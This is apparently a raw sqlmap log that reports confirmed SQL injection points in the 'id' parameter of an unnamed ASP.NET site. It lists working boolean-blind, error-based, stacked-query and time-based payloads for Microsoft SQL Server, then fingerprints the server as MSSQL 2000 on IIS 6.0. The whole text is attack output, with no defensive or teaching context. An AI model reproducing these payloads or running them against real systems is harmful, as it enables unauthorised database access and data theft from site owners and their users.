 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=130' AND 8526=8526 AND 'tqFB'='tqFB

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=130' AND 6008=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(120)+
CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (6008=6008) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(122)+CHAR(113))) AND 'xQSr'='xQSr

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=130'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: id=130' AND 2018=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
 sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7) AND 'xpqw'='xpqw
---
[14:27:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000